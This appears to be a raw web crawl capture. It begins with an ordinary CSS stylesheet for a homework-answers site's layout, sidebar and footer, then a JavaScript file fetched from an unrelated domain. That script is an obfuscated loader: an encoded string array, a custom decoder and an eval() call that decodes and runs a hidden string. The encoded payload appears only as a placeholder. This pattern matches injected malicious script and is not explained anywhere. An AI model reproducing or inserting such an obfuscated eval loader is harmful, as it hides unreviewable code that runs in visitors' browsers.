@media (max-width: 1140px) {
  .container {
    width: 900px;
    border: none;
    padding: 0 10px;
  }
}
@media (max-width: 768px) {
  .container {
    width: 100%;
    padding: 0;
    margin: 0;
  }
}
@media (max-width: 768px) {
  p,
  span,
  ul,
  ol {
    font-size: 14px;
  }
}
h1 {
  font-weight: 700;
  margin-top: 0em;
  margin-bottom: 0.5em;
}
@media (max-width: 768px) {
  h1 {
    font-size: 18px;
  }
}
h2 {
  font-weight: 700;
  margin-bottom: 0.5em;
  font-size: 1.4em;
}
@media (max-width: 900px) {
  h2 {
    font-size: 16px;
  }
}
@media (max-width: 768px) {
  h3 {
    font-size: 14px;
  }
}
img {
  width: 100%;
}
.main .container {
  background: #fff;
  margin-top: 0;
  margin-bottom: 0;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: flex-start;
}
.main .container .sidebar {
  width: 190px;
  background: #e8f2fa;
  padding: 5px 10px;
}
@media (max-width: 768px) {
  .main .container .sidebar {
    display: none;
  }
}
.main .container .sidebar .sidebar-gdz:first-child,
.main .container .sidebar .sidebar-popular:first-child,
.main .container .sidebar .sidebar-img:first-child,
.main .container .sidebar .sidebar-vk:first-child,
.main .container .sidebar .sidebar-gdz:nth-child(2n),
.main .container .sidebar .sidebar-popular:nth-child(2n),
.main .container .sidebar .sidebar-img:nth-child(2n),
.main .container .sidebar .sidebar-vk:nth-child(2n),
.main .container .sidebar .sidebar-gdz:nth-child(3n),
.main .container .sidebar .sidebar-popular:nth-child(3n),
.main .container .sidebar .sidebar-img:nth-child(3n),
.main .container .sidebar .sidebar-vk:nth-child(3n) {
  margin-bottom: 10px;
}
.main .container .sidebar .sidebar-gdz h3,
.main .container .sidebar .sidebar-popular h3,
.main .container .sidebar .sidebar-img h3,
.main .container .sidebar .sidebar-vk h3 {
  color: #000;
  font-size: 16px;
  margin-top: 0;
  text-align: left;
  margin-bottom: 10px;
}
.main .container .sidebar .sidebar-gdz a,
.main .container .sidebar .sidebar-popular a,
.main .container .sidebar .sidebar-img a,
.main .container .sidebar .sidebar-vk a {
  display: block;
  color: #000;
  text-decoration: none;
  margin-bottom: 5px;
  font-size: 14px;
}
.main .container .sidebar .sidebar-gdz a:hover,
.main .container .sidebar .sidebar-popular a:hover,
.main .container .sidebar .sidebar-img a:hover,
.main .container .sidebar .sidebar-vk a:hover {
  color: #006ac5;
}
.main .container .sidebar .sidebar-gdz .gdz-om-sidebar-link,
.main .container .sidebar .sidebar-popular .gdz-om-sidebar-link,
.main .container .sidebar .sidebar-img .gdz-om-sidebar-link,
.main .container .sidebar .sidebar-vk .gdz-om-sidebar-link {
  color: #006ac5;
  display: inline-block;
  border: none;
  text-decoration: none;
  margin-bottom: 0;
  font-size: 13px;
}
.main .container .sidebar .sidebar-gdz .gdz-om-sidebar-link:hover,
.main .container .sidebar .sidebar-popular .gdz-om-sidebar-link:hover,
.main .container .sidebar .sidebar-img .gdz-om-sidebar-link:hover,
.main .container .sidebar .sidebar-vk .gdz-om-sidebar-link:hover {
  color: #fff;
  text-decoration: underline;
}
.main .container .sidebar .sidebar-popular {
  margin-bottom: 20px;
}
.main .container .sidebar .sidebar-popular .book {
  width: 100%;
  margin-bottom: 10px;
}
.main .container .sidebar .sidebar-popular img {
  width: 100%;
}
.main .container .sidebar .sidebar-popular p {
  margin: 0;
}
.main .container .content {
  width: calc(100% - 210px);
}
@media (max-width: 768px) {
  .main .container .content {
    width: 100%;
    padding: 5px;
  }
}
footer {
  color: #fff;
  font-size: 14px;
  background: #006ac5;
  color: #fff;
}
footer .container {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: center;
  margin-top: 0;
}
@media (max-width: 768px) {
  footer .container {
    border: none;
    padding: 0 5px;
  }
}
footer .container .left {
  width: 70%;
}
@media (max-width: 900px) {
  footer .container .left {
    width: 100%;
  }
}
footer .container .right a {
  display: block;
}
footer p {
  padding: 0;
}
footer a {
  color: #fff;
}
@media (max-width: 900px) {
  footer a {
    margin: 10px 0;
  }
}
footer a:hover {
  text-decoration: none;
}
.breadcrumbs {
  margin: 1.3em 0;
  margin-top: 0;
}
@media (max-width: 900px) {
  .breadcrumbs {
    margin: 0.5em 0;
    font-size: 14px;
  }
}
@media (max-width: 768px) {
  .breadcrumbs .breadcrumbs__current {
    display: none;
  }
}
.breadcrumbs a {
  color: #5f5f5f;
}
.breadcrumbs a:hover {
  color: #006ac5;
  text-decoration: none;
}
.show {
  display: block !important;
}
.om-btn {
  background: #0b507c;
  background: linear-gradient(0deg, #04253b 0%, #117fc9 70%);
  color: #fff;
  display: inline-block;
  padding: 5px 10px;
  padding-bottom: 8px;
  margin-bottom: 10px;
  border-radius: 5px;
  text-decoration: none;
}
@media (max-width: 768px) {
  .back-btn {
    display: none !important;
  }
}
.banner-wrapper {
  margin-top: 0 !important;
}
.seo-text {
  color: #505050;
}
.task-error-wrapper {
  width: 100%;
  text-align: center;
  margin: 10px 0;
}
.task-error {
  background: #ffa500;
  outline: none;
  border: none;
  color: #000;
  font-weight: 300;
  padding: 5px 10px;
  border-radius: 5px;
  cursor: pointer;
  font-size: 22px;
}
.task-error-input {
  border: 2px solid #ffa500;
  color: #000;
  padding: 5px 10px;
  font-size: 18px;
  width: 100%;
  margin-bottom: 10px;
}
@media (max-width: 768px) {
  .task-error {
    font-size: 14px;
  }
  .task-error-send {
    font-size: 14px;
  }
}
.task-error-send {
  margin-top: 0;
}
.task-error:hover {
  filter: brightness(1.2);
}



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=142309
body_size: 1594
content:
var _0xc87e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe2c(d,e,f){var g=_0xc87e[2][_0xc87e[1]](_0xc87e[0]);var h=g[_0xc87e[3]](0,e);var i=g[_0xc87e[3]](0,f);var j=d[_0xc87e[1]](_0xc87e[0])[_0xc87e[10]]()[_0xc87e[9]](function(a,b,c){if(h[_0xc87e[4]](b)!==-1)return a+=h[_0xc87e[4]](b)*(Math[_0xc87e[8]](e,c))},0);var k=_0xc87e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc87e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe2c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",84,"NiFJpxjmo",15,6,34))